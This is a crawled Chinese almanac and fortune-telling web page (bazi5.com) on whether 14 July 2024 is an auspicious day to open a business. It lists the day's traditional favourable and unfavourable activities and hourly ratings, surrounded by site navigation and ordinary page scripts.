

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/hdjr/25349.html
body_size: 9858
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>2024年7月14日开业好吗 做生意好不好-八字网</title><meta name="Keywords" content="开业"/><meta name="Description" content="在追求事业成功的道路上，时间被视为一项宝贵的资源，每个人都追求明智地运用自己选择的时间。他们期望这些时间选择是正确的，希望雇用经验丰富的员工能为他们带来良好的效果，确保他们在工作中取得顺利的成果。因此，在开创事业的时刻，时间的选择常常备受关注。2024年7月14日万年历查询【日期】2024年7月14日，星期日，农历六月初九【福神】正北【喜神】东北【财神】正北【阳贵人】正北【阴贵人】西南【生肖相冲】鸡【胎神占方】"/><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/hdjr/25349.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/hdjr/25349.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/hdjr/25349.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/articles/style.min.css?v=d0d1306"><style>
	.pClass label {
	    margin-top: 0px !important;
	}
	</style></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" >八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" class="active">黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/hdjr/chaxun.html" title="黄历查询">黄历查询</a><a href="javascript:;" class="active" title="开业吉日">开业吉日</a><a href="/hdjr/ruzhai.html" title="入宅吉日">入宅吉日</a><a href="/hdjr/banjia.html" title="搬家吉日">搬家吉日</a><a href="/hdjr/hunjia.html" title="婚嫁习俗">婚嫁习俗</a><a href="/hdjr/jiehun.html" title="结婚吉日">结婚吉日</a><a href="/hdjr/lingzheng.html" title="领证吉日">领证吉日</a><a href="/hdjr/potu.html" title="破土吉日">破土吉日</a><a href="/hdjr/tiche.html" title="提车吉日">提车吉日</a><a href="/hdjr/zhuangxiu.html" title="装修吉日">装修吉日</a><a href="/topic.html" title="专题">专题</a></div></div><div class="container breadcrumb"><a href="/" class="fl">八字网</a><a href="/hdjr.html" class="fl">老黄历</a><a href="/hdjr/kaiye.html" class="fl">开业吉日</a></div><div class="container clear"><div class="container-left clear"><div class="article"><div class="article-title"><h1>2024年7月14日开业好吗 做生意好不好</h1><p>时间 : 2023-09-21 12:26:02&emsp;&emsp;来源：八字网&emsp;&emsp;&emsp;作者：达达</p></div><div class="article-content" id="showmoreArticleWrap"><p style="color:#333333;">在追求事业成功的道路上，时间被视为一项宝贵的资源，每个人都追求明智地运用自己选择的时间。他们期望这些时间选择是正确的，希望雇用经验丰富的员工能为他们带来良好的效果，确保他们在工作中取得顺利的成果。因此，在开创事业的时刻，时间的选择常常备受关注。</p><p style="text-align: center;"><img src="https://img.bazi5.com/d/2023/09/64f52f5ab50a6.jpg" title="2024年7月14日开业好吗 做生意好不好"  alt="2024年7月14日开业好吗 做生意好不好"/></p><p><strong style="color:#333333;font-weight:bold;">2024年7月14日万年历查询</strong></p>【日期】2024年7月14日，星期日，农历六月初九<br />
【福神】正北<br />
【喜神】东北<br />
【财神】正北<br />
【阳贵人】正北<br />
【阴贵人】西南<br />
【生肖相冲】鸡<br />
【胎神占方】占大门外正南<br />
【彭祖百忌】己不破券二比并亡 卯不穿井水泉不香<br />
【宜】沐浴 归火 入宅 领证 平治道涂 合帐 取鱼 挂匾 开生坟 动工 开工 开仓库 远回 修饰垣墙 装修<br />
【忌】订盟 酝酿 入殓 会亲友 安门 交易 裁衣 栽种 修墓 立卷 针刺 出火 纳婿 开厕 动土 纳采<p style="color:#f1c40f;font-weight:bold;">从今天的老黄历来看，不是个求财的好日子，好的开始是成功的一半，建议另择吉日或根据生辰八字择吉，可使用下方八字网推荐【<a class="public_keywords" target="_blank" href="https://www.bazi5.com/hdjr/kaiye.html">开业吉日</a>】挑选。</p><p style="color:#333333;">2024年7月14日开业吉时一览：</p><p><span class="mw-p-span" style="display:block; margin-bottom:10px;">子时 23:00-00:59 吉<br />
宜：整甲 鼓铸 疗目 捕捉 提车 上梁 扫舍 求嗣<br />
忌：冠笄 移柩 开渠 斋醮 起基 迁坟 祈福 经络 入殓 出货财 乘船 鼓铸</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">丑时 01:00-02:59 凶<br />
宜：出货财 酝酿 捕捉 渡水 上坟 装门 求医疗病 栽种 苫盖 开厕<br />
忌：打猎 纳采 开业 开柱眼 扫房 搬家 齐醮 教牛马 纳畜</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">寅时 03:00-04:59 吉<br />
宜：伐木 开渠 安碓硙 裁衣 苫盖 修坟 结婚 签约 扫舍 平治道涂 塑绘 补垣 纳财 纳婿 筑堤防 开张<br />
忌：平路 乔迁 合寿木 经络 成服</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">卯时 05:00-06:59 吉<br />
宜：塞穴 打猎 剃头 进人口 经络 破屋坏垣 动土 生子 酝酿<br />
忌：栽种 搬家 置产 斋醮</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">辰时 07:00-08:59 凶<br />
宜：开柱眼 成服 上坟 开业 穿井 嫁娶 安碓硙 冠笄 挂匾 苫盖 入学 竖柱 酝酿 纳畜 齐醮 沐浴 冠笄<br />
忌：鼓铸 拆卸 启攒 乘船 买房</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">巳时 09:00-10:59 凶<br />
宜：<br />
忌：谢土 疗目 修饰垣墙 纳采 安香</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">午时 11:00-12:59 吉<br />
宜：赴任 裁衣 入殓 伐木 解除 鼓铸 生子 买房 扫舍 订盟 订婚 归火 开张 畋猎 合寿木 筑堤防 理发 入宅<br />
忌：渡水 扫除 上香 塞穴 进人口 补垣 安碓硙 结婚 针刺 塑绘 纳采 开厕 移柩 祭祀 领证 打猎 修造</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">未时 13:00-14:59 吉<br />
宜：订婚 立卷 修仓库 渡水 纳采 扫舍 纳婿 冠笄 移徒 鼓铸 开工 出行 进人口 动工 分居 修饰垣墙 订盟<br />
忌：入宅 栽种 开厕 起基 上香 上梁 求嗣 伐木 入学 上坟 打猎 扫房</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">申时 15:00-16:59 凶<br />
宜：教牛马 入学<br />
忌：开厕 安门 会亲友 启攒 交易 鼓铸 合帐</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">酉时 17:00-18:59 吉<br />
宜：开市 斋醮 掘井 酝酿 破屋坏垣<br />
忌：捕捉 纳财 谢土 冠笄 疗目 入宅 求医疗病 修饰垣墙 移柩 经络 解除 立券 平路 针刺</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">戌时 19:00-20:59 凶<br />
宜：纳财 沐浴 移徒 订婚 上香 开渠 伐木 开张 苫盖<br />
忌：平路</span><span class="mw-p-span" style="display:block; margin-bottom:10px;">亥时 21:00-22:59 凶<br />
宜：安床 生子 搬家 塑绘 安门 修仓库 进人口 置产 分居 修墓 捕捉 祈福 针刺 买房 大事勿用 扫舍 齐醮 安碓硙 旅游<br />
忌：求子 开生坟 进人口 筑堤防 苫盖 理发</span></p></div><div class="article-content__more" id="showmoreArticleBtn"><span class="article-content__more-btn">展开阅读</span></div></div><div class="article mt1"><div class="pClass"><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><div class="article-page"><a href="/hdjr/25348.html" class="article-page__prev"><span class="btn">上篇</span><span class="text ellipsis">2024年7月13日开业好吗 是吉日吗</span></a><a href="/hdjr/25350.html" class="article-page__next"><span class="text ellipsis">2024年7月15日是开业吉日吗 日子吉利吗</span><span class="btn">下篇</span class="btn"></a></div><div class="hot-tags" style="padding: 0;"><div class="hot-tags__box" style="height: 30px;"><span>标签：</span></div></div></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span></div></div><div class="title mt15">相关文章</div><div class="white-box clear"><a href="/hdjr/26067.html" class="ellipsis relative-article">2024年9月30日开业好不好 今天适合营业吗</a><a href="/hdjr/26066.html" class="ellipsis relative-article">2024年9月29日适合开业吗 今天店铺营业好吗</a><a href="/hdjr/26065.html" class="ellipsis relative-article">2024年9月28日适合开业吗 日子怎么样</a><a href="/hdjr/26064.html" class="ellipsis relative-article">2024年9月27日开业吉利吗 今天店铺营业好吗</a><a href="/hdjr/26063.html" class="ellipsis relative-article">2024年9月26日开业好不好 是吉日吗</a><a href="/hdjr/26062.html" class="ellipsis relative-article">2024年9月25日开业好不好 今天黄历宜开张吗</a><a href="/hdjr/26061.html" class="ellipsis relative-article">2024年9月24日是开业吉日吗 今天能营业吗</a><a href="/hdjr/26060.html" class="ellipsis relative-article">2024年9月23日可以开业吗 是吉日吗</a><a href="/hdjr/26059.html" class="ellipsis relative-article">2024年9月22日开业吉利吗 是吉日吗</a><a href="/hdjr/26058.html" class="ellipsis relative-article">2024年9月21日开业好吗 日子怎么样</a><a href="/hdjr/26057.html" class="ellipsis relative-article">2024年9月20日是开业吉日吗 适合开门营业么</a><a href="/hdjr/26056.html" class="ellipsis relative-article">2024年9月19日开业好不好 做生意好不好</a><a href="/hdjr/26055.html" class="ellipsis relative-article">2024年9月18日是开业吉日吗 是黄道吉日吗</a><a href="/hdjr/26054.html" class="ellipsis relative-article">2024年9月17日开业好吗 今天宜开张吗</a><a href="/hdjr/26053.html" class="ellipsis relative-article">2024年9月16日开业吉利吗 今天适合营业吗</a><a href="/hdjr/26052.html" class="ellipsis relative-article">2024年9月15日开业好吗 做生意好不好</a><a href="/hdjr/26051.html" class="ellipsis relative-article">2024年9月14日适合开业吗 适合开门营业么</a><a href="/hdjr/26050.html" class="ellipsis relative-article">2024年9月13日可以开业吗 今天能营业吗</a><a href="/hdjr/26049.html" class="ellipsis relative-article">2024年9月12日开业日子好吗 日子吉利吗</a><a href="/hdjr/26048.html" class="ellipsis relative-article">2024年9月11日开业好吗 做生意好不好</a></div><div class="hot-tags mt15"><div class="hot-tags__box"><span>热门标签：</span><a href="/tags/老虎撒尿代表什么动物生肖.html" title="老虎撒尿代表什么动物生肖">老虎撒尿代表什么动物生肖</a><a href="/tags/清灰指的是什么生肖动物.html" title="清灰指的是什么生肖动物">清灰指的是什么生肖动物</a><a href="/tags/消息指的是啥生肖和动物.html" title="消息指的是啥生肖和动物">消息指的是啥生肖和动物</a><a href="/tags/动物十二生肖头套图片.html" title="动物十二生肖头套图片">动物十二生肖头套图片</a><a href="/tags/恐龙鱼龙是什么动物生肖.html" title="恐龙鱼龙是什么动物生肖">恐龙鱼龙是什么动物生肖</a><a href="/tags/冷面形容什么动物和生肖.html" title="冷面形容什么动物和生肖">冷面形容什么动物和生肖</a><a href="/tags/荡书是什么生肖的动物和动物.html" title="荡书是什么生肖的动物和动物">荡书是什么生肖的动物和动物</a><a href="/tags/娜字是指什么动物生肖和动物.html" title="娜字是指什么动物生肖和动物">娜字是指什么动物生肖和动物</a><a href="/tags/士肖指哪些动物和生肖的动物.html" title="士肖指哪些动物和生肖的动物">士肖指哪些动物和生肖的动物</a><a href="/tags/漓字指什么动物和生肖动物.html" title="漓字指什么动物和生肖动物">漓字指什么动物和生肖动物</a><a href="/tags/四八左右是什么生肖动物.html" title="四八左右是什么生肖动物">四八左右是什么生肖动物</a><a href="/tags/参差不齐代表什么生肖动物和动物.html" title="参差不齐代表什么生肖动物和动物">参差不齐代表什么生肖动物和动物</a><a href="/tags/朽株是什么动物生肖.html" title="朽株是什么动物生肖">朽株是什么动物生肖</a><a href="/tags/素缟代表什么生肖动物和动物.html" title="素缟代表什么生肖动物和动物">素缟代表什么生肖动物和动物</a><a href="/tags/银蛇狂舞出什么生肖动物.html" title="银蛇狂舞出什么生肖动物">银蛇狂舞出什么生肖动物</a><a href="/tags/劝人指什么生肖动物和动物.html" title="劝人指什么生肖动物和动物">劝人指什么生肖动物和动物</a><a href="/tags/枭雄代表动物有哪些生肖.html" title="枭雄代表动物有哪些生肖">枭雄代表动物有哪些生肖</a><a href="/tags/古调比喻什么动物生肖和动物.html" title="古调比喻什么动物生肖和动物">古调比喻什么动物生肖和动物</a><a href="/tags/秋至代表什么生肖动物.html" title="秋至代表什么生肖动物">秋至代表什么生肖动物</a><a href="/tags/摇尾代表什么动物生肖呢.html" title="摇尾代表什么动物生肖呢">摇尾代表什么动物生肖呢</a><a href="/tags/狗子嚎叫代表什么生肖动物.html" title="狗子嚎叫代表什么生肖动物">狗子嚎叫代表什么生肖动物</a><a href="/tags/巨捕是什么生肖动物.html" title="巨捕是什么生肖动物">巨捕是什么生肖动物</a><a href="/tags/熐是指什么生肖的动物和动物.html" title="熐是指什么生肖的动物和动物">熐是指什么生肖的动物和动物</a><a href="/tags/妩媚是哪个生肖的动物.html" title="妩媚是哪个生肖的动物">妩媚是哪个生肖的动物</a><a href="/tags/前世英雄是什么动物生肖.html" title="前世英雄是什么动物生肖">前世英雄是什么动物生肖</a><a href="/tags/竹绿代表什么生肖动物.html" title="竹绿代表什么生肖动物">竹绿代表什么生肖动物</a><a href="/tags/猖字形容什么动物生肖和动物.html" title="猖字形容什么动物生肖和动物">猖字形容什么动物生肖和动物</a><a href="/tags/衲字指什么生肖动物.html" title="衲字指什么生肖动物">衲字指什么生肖动物</a><a href="/tags/艮字指什么生肖动物和动物.html" title="艮字指什么生肖动物和动物">艮字指什么生肖动物和动物</a><a href="/tags/三配数指什么生肖动物.html" title="三配数指什么生肖动物">三配数指什么生肖动物</a></div></div><div class="shier-tags mt15"><div class="shier-tags__box"><h3><span>十二生肖</span></h3><span><a href="/shengxiaoyuncheng/1.html">属鼠</a></span><span><a href="/shengxiaoyuncheng/2.html">属牛</a></span><span><a href="/shengxiaoyuncheng/3.html">属虎</a></span><span><a href="/shengxiaoyuncheng/4.html">属兔</a></span><span><a href="/shengxiaoyuncheng/5.html">属龙</a></span><span><a href="/shengxiaoyuncheng/6.html">属蛇</a></span><span><a href="/shengxiaoyuncheng/7.html">属马</a></span><span><a href="/shengxiaoyuncheng/8.html">属羊</a></span><span><a href="/shengxiaoyuncheng/9.html">属猴</a></span><span><a href="/shengxiaoyuncheng/10.html">属鸡</a></span><span><a href="/shengxiaoyuncheng/11.html">属狗</a></span><span><a href="/shengxiaoyuncheng/12.html">属猪</a></span></div><div class="shier-tags__box"><h3><span>十二星座</span></h3><span><a href="/xingzuo_1.html">白羊座</a></span><span><a href="/xingzuo_2.html">金牛座</a></span><span><a href="/xingzuo_3.html">双子座</a></span><span><a href="/xingzuo_4.html">巨蟹座</a></span><span><a href="/xingzuo_5.html">狮子座</a></span><span><a href="/xingzuo_6.html">处女座</a></span><span><a href="/xingzuo_7.html">天秤座</a></span><span><a href="/xingzuo_8.html">天蝎座</a></span><span><a href="/xingzuo_9.html">射手座</a></span><span><a href="/xingzuo_10.html">摩羯座</a></span><span><a href="/xingzuo_11.html">水瓶座</a></span><span><a href="/xingzuo_12.html">双鱼座</a></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/19"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">19<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" 